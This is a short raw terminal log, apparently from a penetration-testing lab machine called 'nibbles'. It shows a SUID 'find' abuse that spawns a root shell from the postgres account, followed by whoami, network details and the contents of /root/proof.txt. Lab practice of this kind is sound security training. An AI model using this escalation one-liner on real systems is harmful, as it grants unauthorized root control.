 postgres@nibbles:/$ /usr/bin/find . -exec /bin/sh -p \; -quit
/usr/bin/find . -exec /bin/sh -p \; -quit
# whoami
whoami
root
# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:86:c7:fa brd ff:ff:ff:ff:ff:ff
    inet 192.168.148.47/24 brd 192.168.148.255 scope global ens192
       valid_lft forever preferred_lft forever
# cat /root/proof.txt
cat /root/proof.txt
83a32bdde537e65f63c8cb13463927d1
#